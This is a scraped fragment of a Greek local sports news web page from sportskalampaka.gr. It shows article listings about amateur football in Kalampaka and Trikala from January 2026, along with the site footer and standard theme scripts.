</div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική: επιστολή στον Πρωθυπουργό από τους παίκτες"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/gethnikixartis-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/gethnikixartis-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/gethnikixartis-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Γ&#8217; Εθνική: επιστολή στον Πρωθυπουργό από τους παίκτες" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%ce%b1%cf%80/" rel="bookmark" title="Γ&#8217; Εθνική: επιστολή στον Πρωθυπουργό από τους παίκτες">Γ&#8217; Εθνική: επιστολή στον Πρωθυπουργό από τους παίκτες</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T22:25:03+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b2-%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1/" rel="bookmark" class="td-image-wrap" title="Απέναντι στον Ολυμπιακό Β. ο ΑΟ Τρίκαλα στο τελευταίο ματς της χρονιάς"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Telikos-25-AOT-DigenisP1390482-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Telikos-25-AOT-DigenisP1390482-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/04/Telikos-25-AOT-DigenisP1390482-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Απέναντι στον Ολυμπιακό Β. ο ΑΟ Τρίκαλα στο τελευταίο ματς της χρονιάς" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b2-%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1/" rel="bookmark" title="Απέναντι στον Ολυμπιακό Β. ο ΑΟ Τρίκαλα στο τελευταίο ματς της χρονιάς">Απέναντι στον Ολυμπιακό Β. ο ΑΟ Τρίκαλα στο τελευταίο ματς της...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-03T16:02:25+00:00" >03/05/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69694a8adf73a
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[63058]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"63058":55}